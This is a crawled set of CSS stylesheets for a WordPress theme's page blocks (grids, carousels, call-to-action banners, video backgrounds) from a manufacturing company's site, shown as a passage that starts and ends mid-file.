  padding: 20px;
  color: white;
  text-align: center;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.home-grid-tiles .tile .tile-text .cta:hover{
  background-color: #4a8f2f;
}
.btc-home-grid video{
  position: absolute;
  object-fit: contain;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);

}
.btc-home-grid .video-after{
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  background-image: linear-gradient(rgba(22,53,91,.6) 80%, rgba(34,111,82,1));
  z-index: 1;
  background-size: contain;
  background-position: bottom;
}
@media screen and (max-width: 900px){
  .home-grid-tiles{
    flex-direction: column;
  }
  .home-grid-tiles .tile{
    width: 100%;
    margin-bottom: 35px;
  }
}
@media screen and (max-width: 707px){
  .home-grid-tiles{
    margin: -200px auto 50px auto;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 298
content:
.btc-image-grid{
  padding: 0 4em;
}
.btc-image-grid .tile{
  position: relative;
    margin-bottom: 1em;
}
.btc-image-grid .tile em{
  font-style: italic;
}
.btc-image-grid .tile .tile-content{
  width: 100%;
  height: 100% !important;
  overflow: hidden;
  position: relative;

}
.btc-image-grid .tile .tile-content .text{
  background: #fff;
  margin-left: 1em;
  padding: 1em;
}
.btc-image-grid .tile a{
  display: block;
  width: 100%;
  height: 100%;
  text-decoration: none;
}
.btc-image-grid .tile .tile-content h4{
  font-size: 1.5em;
  font-weight: 600;
  line-height: 1.8em;
}
.btc-image-grid .tile .tile-content p{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
}
.btc-image-grid .tile .tile-content span{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
  display: block;
  padding: 0 0 2em 0;
}
.btc-image-grid .tile-img{
  text-align: center;
}
.btc-image-grid .tile img{
  margin-top: 30px;
  border-bottom: 8px solid #000;
  max-width: 100%;
  height: auto;
}
.btc-image-grid .tile:hover img{
  border-bottom: 8px solid var(--teal);
}
/* IN */
.btc-image-grid .tile .tile-content .orange_shape{
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  transition: all 0.2s linear;
  transition-delay: 0.25s;
  background: #ff6600;
  margin-left: 1em;
  transform: translateY(100%);
}
.btc-image-grid .tile .tile-content:hover .orange_shape{
  transform: translateY(0);
  transition-delay: 0.2s;
  transition: all 0.2s linear;
}
.btc-image-grid .tile .tile-content .text.hover{
  transform: translateY(0);
  transition: all 0.4s ease-in-out;
  height: 100%;
  z-index: 9999;
}
/* OUT */
.btc-image-grid .tile .tile-content:hover .text.hover{
  height: calc(100% - 10px);
  transform: translateY(10px);
  transition-delay: 0.2s;
}
.btc-image-grid .tile .tile-content .text.initial{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1em;
}
.btc-image-grid .tile .tile-content .text.initial h4{
  position: absolute;
  margin-left: -1em;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 991px) {
  .btc-image-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1.6em;
  }

  .btc-image-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}
@media (max-width: 768px) {
  .btc-image-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1em;
  }

  .btc-image-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}
.btc-image-grid .tile .background{
  padding-bottom: 100%;
  background-position: center center;
  background-size: cover;
  transition: all 0.25s ease-in-out;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1074
content:
.btc-two-col-text-img-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block .animated{
  display: none
}
.btc-two-col-text-img-block li{
  list-style-type: disc;
  margin-left: 1em;
}
.btc-two-col-text-img-block .row{
  justify-content: inherit !important;
}
.btc-two-col-text-img-block.parallax{
  background-attachment: fixed;
  background-position: center 0;
  background-repeat: no-repeat;
}

.btc-two-col-text-img-block .row{
  display: flex;
  align-items: center;
  justify-content: center;
}
.btc-two-col-text-img-block.pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.btc-two-col-text-img-block.pad-top-0{
  padding-top: 0rem;
}
.btc-two-col-text-img-block.pad-bot-0{
  padding-bottom: 0rem;
}
.btc-two-col-text-img-block.pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block.pad-top-1{
  padding-top: 1rem;
}
.btc-two-col-text-img-block.pad-bot-1{
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block.pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.btc-two-col-text-img-block.pad-top-2{
  padding-top: 2rem;
}
.btc-two-col-text-img-block.pad-bot-2{
  padding-bottom: 2rem;
}
.btc-two-col-text-img-block.pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.btc-two-col-text-img-block.pad-top-3{
  padding-top: 3rem;
}
.btc-two-col-text-img-block.pad-bot-3{
  padding-bottom: 4rem;
}
.btc-two-col-text-img-block.pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.btc-two-col-text-img-block.pad-top-4{
  padding-top: 5rem;
}
.btc-two-col-text-img-block.pad-bot-4{
  padding-bottom: 6rem;
}
.btc-two-col-text-img-block.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.btc-two-col-text-img-block.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.btc-two-col-text-img-block.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.btc-two-col-text-img-block.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.btc-two-col-text-img-block.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}

.btc-two-col-text-img-block.filter_drk:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-image: url('./images/btc-gradient-overlay.png');
  background-size: cover;
  opacity: 0.9;
}

.btc-two-col-text-img-block.filter_lt:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,0.6);
}
.btc-two-col-text-img-block h3{
  
  font-size: 42px;
}
.btc-two-col-text-img-block.txt_lt p,
.btc-two-col-text-img-block.txt_lt li,
.btc-two-col-text-img-block.txt_lt h2,
.btc-two-col-text-img-block.txt_lt h4{
  color: #ffffff;
}
.btc-two-col-text-img-block.txt_lt h3{
  color: #f6a81c;
}
.btc-two-col-text-img-block h4{
  font-size: 24px;
  font-weight: bold;
}
.btc-two-col-text-img-block.txt_drk p,
.btc-two-col-text-img-block.txt_drk li,
.btc-two-col-text-img-block.txt_drk h2,
.btc-two-col-text-img-block.txt_drk h3,
.btc-two-col-text-img-block.txt_drk h4{
  color: #000000;
}
.btc-two-col-text-img-block.txt_drk .h3-col:before{
  content: '';
  position: absolute;
  display: block;
  height: 30px;
  width: 60px;
  background-image: url(./images/gold-flag.png);
  background-size: contain;
  margin-left: -90px;
  margin-top: 6px;
}
.two-col-block-cta{
  display: inline-block;
  margin-top: 20px;
  padding: 5px 30px;
  border-radius: 5px;
  font-weight: 700;
}
.btc-two-col-text-img-block.txt_lt .two-col-block-cta{
  color: white;
  border: 3px solid white;
}
.btc-two-col-text-img-block.txt_lt .two-col-block-cta:hover{
  background-color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta{
  color: white;
  background-color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta.download-cta{
  background-color: transparent;
  color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta.download-cta:hover{
  color: white;
  background-color: #6dbf4c;
}
.btc-two-col-text-img-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.btc-two-col-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.btc-two-col-video-foreground,
.btc-two-col-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
.btc-two-col-text-img-block .col-feat{
  align-items: flex-start;
  margin-top: 30px;
}
.btc-two-col-text-img-block .applications img{
  max-width: 100%;
  height: auto;
  width: 80px;
}
.btc-two-col-text-img-block ul{
  margin-left: -1em;
}
.btc-two-col-text-img-block ul li{
  list-style-type: none;
  line-height: 1.5;
  margin-bottom: 3px;
  border-bottom: 2px solid #6dbf4c;
}

.btc-two-col-text-img-block ul li:last-child{
  border-bottom: none;
}
@media (min-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}


/*.btc-two-col-text-img-block.filter_drk:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}*/

.btc-two-col-text-img-block.filter_lt:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.btc-two-col-text-img-block .container{
  z-index: 90;
  position: relative;
}
.gold-bar-bottom{
  border-bottom: 8px solid #f6a81c;
}
.txt-col{
  padding: 30px 30px 30px 90px;
}
.btc-two-col-flex .txt-col iframe{
  width: 100%;
  height: auto;
  aspect-ratio: 16/9;
}
@media screen and (max-width: 767px){
  .txt-col .row{
    margin: 0 auto;
  }
  .txt-col .row h3, .txt-col .row h4{
    text-align: center;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -57
content:

.space-grid{
  margin-left: -15px;
  margin-right: -15px;
  background-color: white;
}
.is-circle{
  border-radius: 50%;
}
.space-grid img{
  display: block;
  margin: 0 auto;
}
.space-img{
  position: absolute;
}
.space-img.left{
  left: 0
}
.space-img.right{
  right: 0;
}
.space-img.bottom{
  bottom: 0;
}
.space-grid .row-wrapper{
  padding: 11rem 9rem;
}
.space-grid .row{
  align-items: center;
  justify-content: center;
}
.inner-img{
  max-width: 100%;
  height: auto;
}
@media screen and (max-width: 1300px){
  .space-img{
    width: 50%;
  }
  .space-grid .row-wrapper{
    padding: 11rem 4rem;
  }
}
@media screen and (max-width: 1113px){
  .space-grid .row{
    flex-direction: column;
  }
  .space-grid .row.reverse{
    flex-direction: column-reverse;
  }
  .space-grid .inner-img{
    margin-bottom: 35px; 
  }
  .space-grid .row-wrapper{
    padding: 4rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -233
content:
.cta-banner section{
  padding: 2rem 5%;
  background-color: #1e3650;
}
.cta-text{
  text-align: center;
  color: #d55e35;
  font-size: 2rem;
  font-weight: 700;
}
.button{
  font-size: 1rem;
  line-height: 2rem;
  background-color: #d55e35;
  color: #faf9f0;
  padding: 5px 8px;
  border: 3px solid #d55e35;
  display: inline-block;
  margin-left: 30px;
}
.button:hover{
  background-color: #faf9f0;
  color: #d55e35;
  text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -150
content:
.customer-success-stories-block{
  padding-left: 30px;
}
.customer-success-stories-block .story-row{
  padding: 30px 0;
  border-bottom: 1px solid #343434;
}
.customer-success-stories-block .story-row strong{
  font-weight: 700;
}
.customer-success-stories-block .story-row a{
  text-decoration: underline;
}
.customer-success-stories-block .story-row p{
  line-height: 1.1;
}
.customer-success-stories-block h2{
  color: var(--teal);
}
.customer-success-stories-block .customer-success-stories-title{
  padding-left: 0;
  padding-right: 0;
}
.customer-success-stories-block img{
  max-width: 100%;
  height: auto;
}
.one-column-wrapper .customer-success-stories-block .story-row{
  width: 45%;
  margin: 0 2.5%;
}
@media screen and (max-width: 692px){
  .one-column-wrapper .customer-success-stories-block .story-row{
    width: 100%;
    margin: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 355
content:
.gallery-items-carousel .carousel-item{
  height: auto !important;
  padding: 5px;
  margin: 5px 20px;
}
#gallery-carousel .carousel-inner{
  border-top: 1px solid lightgray;
  border-bottom: 1px solid lightgray;
}
#gallery-carousel .carousel-indicators{
  margin-left: 0;
}
.gallery-items-carousel .splide{
  position: relative;
  padding-top: 40px;
}
.gallery-items-carousel .splide .d-block{
  height: 100%;
}
.gallery-items-carousel .splide .gallery-img{
  background-size: cover;
  background-position: center;
  width: 100%;
  height: 100%;
}
.gallery-items-carousel .splide__slide::before{
  content: "";
  padding-top: 100%;
  float: left;
}
.gallery-items-carousel .splide .gallery-img{
  background-size: cover;
  background-position: center;
}
.gallery-items-carousel .splide .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.gallery-items-carousel .splide__slide:hover .overlay{
  height: 100%;
}
.gallery-items-carousel .splide__arrows{
  display: none;
}
.gallery-items-carousel .splide .overlay h4{
  color: white;
  position: absolute;
  bottom: 0;
  padding: 0 20px;
}
@media (max-width: 767px) {
  .gallery-items-carousel .carousel-inner .carousel-item > div {
      display: none;
  }
  .gallery-items-carousel .carousel-inner .carousel-item > div:first-child {
      display: block;
  }
}

.carousel-inner .carousel-item.active,
.carousel-inner .carousel-item-next,
.carousel-inner .carousel-item-prev {
  display: block;
}

/* medium and up screens */
@media (min-width: 768px) {
  
  .gallery-items-carousel .carousel-inner .carousel-item-end.active,
  .gallery-items-carousel .carousel-inner .carousel-item-next {
    transform: translateX(25%);
  }
  
  .gallery-items-carousel .carousel-inner .carousel-item-start.active, 
  .gallery-items-carousel .carousel-inner .carousel-item-prev {
    transform: translateX(-25%);
  }
}

.gallery-items-carousel .carousel-inner .carousel-item-end,
.gallery-items-carousel .carousel-inner .carousel-item-start { 
transform: translateX(0);
}

.gallery-items-carousel .carousel-item .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}

.gallery-items-carousel .splide__pagination{
  position: absolute;
  top: 0 !important;
  left: 0 !important;
  right: auto !important;
  height: 15px;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-left: 10px;
  margin-bottom: 1rem;
  list-style: none;
}
.gallery-items-carousel .splide__pagination li button{
  border-radius: 12px !important;
  border: 1px solid var(--black);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
  box-sizing: content-box;
  opacity: 1;
}
.gallery-items-carousel .splide__pagination li button.is-active{
  background-color: var(--black);
  transform: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 278
content:
.general-grid .tile{
  position: relative;
    margin-bottom: 1em;
}

.general-grid .tile .tile-content{
  width: 100%;
  height: 100% !important;
  overflow: hidden;
  position: relative;

}

.general-grid .tile .tile-content .text{
  background: #fff;
  margin-left: 1em;
  padding: 1em;
}

.general-grid .tile a{
  display: block;
  width: 100%;
  height: 100%;
  text-decoration: none;
  color: #1d2231;
}

.general-grid .tile .tile-content h4{
  font-size: 1.5em;
  font-weight: 600;
  line-height: 1.8em;
  font-family: 'Roboto Slab';
  color: #1d2231;
}

.general-grid .tile .tile-content .text.hover h4{
  color: #ff6600;
}

.general-grid .tile .tile-content p{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
}

.general-grid .tile .tile-content span{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
  display: block;
  padding: 0 0 2em 0;
  color: #ff6600;
}


/* IN */
.general-grid .tile .tile-content .orange_shape{
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  transition: all 0.2s linear;
  transition-delay: 0.25s;
  background: #ff6600;
  margin-left: 1em;
  transform: translateY(100%);
}


.general-grid .tile .tile-content:hover .orange_shape{
  transform: translateY(0);
  transition-delay: 0.2s;
  transition: all 0.2s linear;
}



.general-grid .tile .tile-content .text.hover{
  transform: translateY(0);
  transition: all 0.4s ease-in-out;
  height: 100%;
  z-index: 9999;
}

/* OUT */
.general-grid .tile .tile-content:hover .text.hover{
  height: calc(100% - 10px);
  transform: translateY(10px);
  transition-delay: 0.2s;
}

.general-grid .tile .tile-content .text.initial{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1em;
}

.general-grid .tile .tile-content .text.initial h4{
  position: absolute;
  margin-left: -1em;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

@media (max-width: 991px) {
  .general-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1.6em;
  }

  .general-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}

@media (max-width: 768px) {
  .general-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1em;
  }

  .general-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}


.general-grid .tile .background{
  padding-bottom: 100%;
  background-position: center center;
  background-size: cover;
  transition: all 0.25s ease-in-out;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 527
content:
.homepage-hero-carousel{
  text-align: center;
  background-size: cover;
}
.homepage-hero-carousel h1{
  color: var(--white);
  font-size: 3em;
  line-height: 1.05;
}
.homepage-hero-carousel h2{
  color: var(--green);
  font-size: 1.25em;
  font-weight: 400;
}
.homepage-hero-carousel h3{
  color: var(--white);
  font-size: 1em;
  margin: 30px 0px 5px 0px;
  font-weight: 900;
}
.homepage-hero-carousel p{
  color: var(--white);
  line-height: 1.75;
}
.homepage-hero-carousel .btn{
  background-color: var(--green);
  border: 2px solid var(--green);
  transition: all 0.3s ease-out;
  text-align: left;
}
.homepage-hero-carousel .btn:hover{
  background-color: transparent;
  border: 2px solid var(--white);
  color: var(--white);
}
.homepage-hero-carousel .left-side{
  background-color: var(--black);
  padding: 5rem 4rem;
  text-align: left;
}
.homepage-hero-carousel .right-side{
  padding: 0;
}
.homepage-hero-carousel .left-side .btn-primary{
  color: var(--black) !important;
}
.homepage-hero-carousel .left-side .btn-primary:hover{
  color: var(--white) !important;
}
.homepage-hero-carousel .left-side .slide-copy .linky-poo{
  color: white; 
  text-decoration: underline;
}
.homepage-hero-carousel .left-side #main-hero-splide::after{
  content: '\025B6';
  color: var(--white);
  position: absolute;
  right: -43px;
  top: 103px;
  transition: transform 1.5s ease-out;
  }
.homepage-hero-carousel .left-side #main-hero-splide:hover::after{
  color: var(--green);
  right: -53px;
  transform: translateX(15px);
}
.homepage-hero-carousel .right-side .home-hero-image-slide{
  background-size: cover;
  position: relative;
}
.homepage-hero-carousel .right-side .home-hero-image-slide video{
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 0;
}
.homepage-hero-carousel .right-side .splide, .homepage-hero-carousel .right-side .splide__track, .homepage-hero-carousel .right-side .splide__list{
  height: 100%;
}
.homepage-hero-carousel .left-side .splide .splide__pagination{
  bottom: -50px;
}
.homepage-hero-carousel .left-side .splide .splide__pagination li button{
  border-radius: 12px !important;
  border: 1px solid var(--white);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
  box-sizing: content-box;
  opacity: 1;
}
.homepage-hero-carousel .left-side .splide .splide__pagination li button.is-active{
  background-color: var(--white);
  transform: none;
}
@media screen and (max-width: 768px){
  .homepage-hero-carousel .right-side{
    height: 600px;
  }
 
  .homepage-hero-carousel .left-side #main-hero-splide::after{
    top: 141px;
  }
}
.homepage-hero-carousel .modal-dialog{
  width: 90%;
  max-width: 100%;
}
.homepage-hero-carousel .modal-content .btn-close{
  position: absolute;
  right: 8px;
  top: 8px; 
  z-index: 2;
}
.homepage-hero-carousel .modal-content{
  max-width: 1200px;
  margin: auto;
}
.homepage-hero-carousel .modal-body{
  padding: 40px 20px 20px 20px;
}
@media screen and (max-width: 1423px){
  .homepage-hero-carousel h1{
    font-size: 3em;
  }
  .homepage-hero-carousel h2{
    font-size: 1em;
  }
  .homepage-hero-carousel .left-side{
    padding: 4rem 2rem;
  }
  .homepage-hero-carousel .left-side #main-hero-splide::after{
    right: -25px;
  }
  .homepage-hero-carousel .left-side #main-hero-splide:hover::after{
    right: -15px;
    transform: translateX(15px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 181
content:
.icons-block{
  text-align: center;
}
.icons-block .icons-field{
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.icons-block .icons-field .icon{
 max-width: 100%;
 height: auto;
 width: 100px;
 margin: 5px 20px;
}
.icons-block .icons-cta{
  display: inline-block;
  width: auto;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  margin: 20px auto;
  border: 3px solid #6dbf4c;
  background-color: #6dbf4c;
  color: white;
  padding: 20px;
  border-radius: 5px;
}
.icons-block .icons-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.icons-block.pad-bot-0{ padding-bottom: 0rem;}
.icons-block.pad-bot-1{ padding-bottom: 2rem;}
.icons-block.pad-bot-2{ padding-bottom: 5rem;}
.icons-block.pad-bot-3{ padding-bottom: 7rem;}
.icons-block.pad-bot-4{ padding-bottom: 10rem;}

@media (max-width: 576px) {
	.icons-block.pad-bot-0{ padding-bottom: 0rem;}
	.icons-block.pad-bot-1{ padding-bottom: 1rem;}
	.icons-block.pad-bot-2{ padding-bottom: 2rem;}
	.icons-block.pad-bot-3{ padding-bottom: 4rem;}
	.icons-block.pad-bot-4{ padding-bottom: 6rem;}
}

.icons-block.pad-top-0{ padding-top: 0rem;}
.icons-block.pad-top-1{ padding-top: 2rem;}
.icons-block.pad-top-2{ padding-top: 5rem;}
.icons-block.pad-top-3{ padding-top: 7rem;}
.icons-block.pad-top-4{ padding-top: 10rem;}

@media (max-width: 576px) {
	.icons-block.pad-top-0{ padding-top: 0rem;}
	.icons-block.pad-top-1{ padding-top: 1rem;}
	.icons-block.pad-top-2{ padding-top: 2rem;}
	.icons-block.pad-top-3{ padding-top: 4rem;}
	.icons-block.pad-top-4{ padding-top: 6rem;}
}

.icons-block.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
.icons-block.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
.icons-block.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
.icons-block.mar-3{ margin-top: 3rem; margin-bottom: 4rem;}
.icons-block.mar-4{ margin-top: 5rem; margin-bottom: 6rem;}

@media (max-width: 576px) {
	.icons-block.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
	.icons-block.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
	.icons-block.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
	.icons-block.mar-3{ margin-top: 3rem; margin-bottom: 3rem;}
	.icons-block.mar-4{ margin-top: 4rem; margin-bottom: 4rem;}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 85
content:
.logo-carousel-block .logo-carousel-title h2 {
  color: #002855;
  font-family: 'avenir', 'Montserrat', sans-serif;
  font-size: 42px;
}
.logo-carousel-block p{
  margin-bottom: 30px;
}
.logo-carousel-block .logo-grid {
  grid-template-columns: 25% 25% 25% 25%;
  display: grid;
  height: 200px;
}
.logo-carousel-block .logo-grid.large-logo-grid {
  grid-template-columns: 12.5% 12.5% 12.5% 12.5% 12.5% 12.5% 12.5% 12.5%;
  display: grid;
  height: 125px;
}
.logo-carousel-block .logo-grid .column img {
  padding-top: 0px;
  width: 80%;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper {
  position: relative;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper .grid-logo {
   position: absolute;
   top: 0px;
   left: 0px;
   width: 100%;
   transform: translateY(-30px);
   transition: all 0.3s ease-in-out;
   visibility: hidden;
   opacity: 0;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper .grid-logo.active {
   transform: translateY(0px);
   visibility: visible;
   opacity: 1;
}

@media screen and (max-width: 1200px){
  .logo-carousel-block .logo-grid{
    height: 150px;
  }
}
@media screen and (max-width: 974px){
  .logo-carousel-block .logo-row{
    height: 100px;
    display: block !important;
  }
  .logo-carousel-block .logo-row.large-logo-row{
    display: none !important;
  }
}
@media screen and (max-width: 450px){
  .logo-carousel-block .logo-grid{
    height: 60px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -402
content:
.single-marquee-block{
    margin: auto -15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 772
content:
.partner-cta-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.partner-cta-block.parallax{
  background-attachment: fixed;
  background-position: center 0;
  background-repeat: no-repeat;
}
.partner-cta-flex {
  height: 100%;
}
.partner-cta-block.pad-0, .partner-cta-block .pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.partner-cta-block.pad-1, .partner-cta-block .pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.partner-cta-block.pad-2, .partner-cta-block .pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.partner-cta-block.pad-3, .partner-cta-block .pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.partner-cta-block.pad-4, .partner-cta-block .pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.partner-cta-block.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.partner-cta-block.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.partner-cta-block.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.partner-cta-block.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.partner-cta-block.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}

.partner-cta-block .bg-image-link {
  display: block;
  width: 100%;
  height: 100%;
}

.partner-cta-block.filter_drk:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.6);
  z-index: 10;
}

.partner-cta-block.filter_lt:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,0.6);
}

.partner-cta-block.txt_lt p,
.partner-cta-block.txt_lt h2,
.partner-cta-block.txt_lt h4{
  color: #ffffff;
}

.partner-cta-block.txt_drk p,
.partner-cta-block.txt_drk h2,
.partner-cta-block.txt_drk h4{
  color: #000000;
}

.partner-cta-block .custom-list-item-bullet {
  display: inline-block;
  border-left: 10px solid #FFFFFF;
  border-bottom: 7px solid transparent;
  border-top: 7px solid transparent;
  border-right: 0px solid transparent;
  width: 10px;
  height: 14px;
}

.partner-cta-block.txt_lt .custom-list-item-bullet {
  border-left-color: #FFFFFF;
}
.partner-cta-block.txt_drk .custom-list-item-bullet {
  border-left-color: #000000;
}

.partner-cta-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.partner-cta-video-background {
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.partner-cta-video-foreground{
  position: relative;
  top: 50%;
  width: 100%;
  height: 100%;
}
.partner-cta-video-foreground video {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin-top: -25%;
    position: relative;
    display: block;
}

@media (max-width: 767px){
  .partner-cta-block .video-container {
      display: none;
  }

}


/* @media (min-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { height: 300%; top: -100%; }
}
